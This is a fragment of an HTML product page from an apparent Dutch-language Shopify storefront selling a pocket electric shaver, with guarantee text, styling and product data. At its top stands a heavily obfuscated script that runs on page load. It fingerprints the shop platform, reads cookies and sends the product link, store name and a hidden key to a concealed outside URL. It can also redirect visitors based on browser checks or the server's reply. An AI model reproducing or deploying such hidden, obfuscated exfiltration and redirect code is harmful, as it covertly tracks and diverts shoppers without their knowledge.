  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
              </div><div class="product__accordion accordion quick-add-hidden" >
              <details id="Details-collapsible_tab_6W6ePf-template--24826745061687__main">
                <summary>
                  <div class="summary__title">
                    <svg class="icon icon-accordion color-foreground-text" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg>
                    <h2 class="h4 accordion__title">
                      ONZE GARANTIE
                    </h2>
                  </div>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </summary>
                <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_6W6ePf-template--24826745061687__main">
                  
                  <p><img alt="" src="https://cdn.shopify.com/s/files/1/0661/7854/7924/files/813598614c285f7865511b69e916686e.jpg?v=1702460164" style="display: block; margin-left: auto; margin-right: auto;"></p>
<p><strong>✈️ Verzekerde snelle verzending:</strong> elke bestelling bevat realtime trackinggegevens en verzekeringsdekking in het onwaarschijnlijke geval dat een pakket tijdens het transport verloren raakt of wordt gestolen.</p>
<p><strong>👍 Geld-terug-garantie:</strong> als uw artikelen binnen 30 dagen na normaal gebruik beschadigd aankomen of defect raken, geven wij u graag een vervanging of terugbetaling.</p>
<p><strong>📞 24/7 klantenondersteuning:</strong> we hebben een team van live vertegenwoordigers klaar om u te helpen en al uw vragen te beantwoorden binnen een tijdsbestek van 24 uur, 7 dagen per week.</p>
<p><strong>🔒 Veilig en beveiligd afrekenen:</strong> we gebruiken de modernste SSL Secure-codering om uw persoonlijke en financiële gegevens 100% beschermd te houden.</p>
                </div>
              </details>
            </div><a href="/products/electric" class="link product__view-details animate-arrow">
          Alle details bekijken
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #a06f3e;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="48365646840119" data-moneyf="€{{amount_with_comma_separator}}"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//kaufroom.com/cdn/shop/files/4_f1907379-610c-4492-8e1b-32eabe7871b2_small.jpg?v=1711011212" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Wasbaar elektrisch scheerapparaat in zakformaat</div>
        <div>
          
          <span class="pfac_price" content="23.98">€23,98</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select  " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Zwart" selected="selected">Zwart</option>
              
                <option value="Groen">Groen</option>
              
                <option value="Zwart+Groen">Zwart+Groen</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>Voeg toe aan winkelkar</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":48365646840119,"title":"Zwart","option1":"Zwart","option2":null,"option3":null,"sku":"LA82149893HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":45136616849719,"product_id":9307038613815,"position":9,"created_at":"2024-03-21T16:53:32+08:00","updated_at":"2024-03-21T16:53:32+08:00","alt":null,"width":800,"height":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212","variant_ids":[48365646840119]},"available":true,"name":"Wasbaar elektrisch scheerapparaat in zakformaat - Zwart","public_title":"Zwart","options":["Zwart"],"price":2398,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37597275750711,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":9307038613815,"title":"Wasbaar elektrisch scheerapparaat in zakformaat","handle":"electric","description":"\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e??De dunste, lichtste, handigste en beste scheerervaring.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #c4ab1b;\"\u003e\u003cem\u003e\u003cstrong\u003e?Ook het beste valentijnscadeau voor hem?\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/3718\/9283\/files\/g1_e6503a3c-fa78-4a40-9bb5-15eefab68077_480x480.gif?v=1640686743\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eNiemand wil een enorm elektrisch scheerapparaat meenemen op reis, omdat het te omvangrijk en moeilijk mee te nemen is. Ons draagbare mini elektrische scheerapparaat is gemakkelijk mee te nemen in je jeanszak en zeer geschikt om mee te nemen.\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #931919;\"\u003e\u003cstrong\u003eJe kunt je baard altijd en overal reinigen en een perfect imago behouden.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/3718\/9283\/files\/g2_be475d68-f808-42cf-918a-94c82258b3c4_480x480.gif?v=1640686797\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBELANGRIJKSTE 